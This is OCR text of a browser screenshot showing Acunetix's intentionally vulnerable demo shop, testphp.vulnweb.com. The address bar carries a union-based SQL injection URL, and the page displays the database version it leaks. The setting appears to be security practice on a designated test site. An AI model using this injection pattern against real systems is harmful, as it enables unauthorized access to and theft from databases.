 (4) WhatsApp
Inmovidutech
pictures
Not secure
testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%20all%201,2,3,4,5,6,@@version,8,9,10,11--
Apps
Gmail
YouTube
Maps
Meet - xxk-ixsj-xou
Notes Basic Electric...
Notes Semiconduct...
Python Study I | Pro...
Practice | Geeksfor...
Basics of Electrical T...
Inmovidutech
e
»
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
8.0.22-0ubuntu0.20.04.2
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
N
ENG
20:43
31-12-2020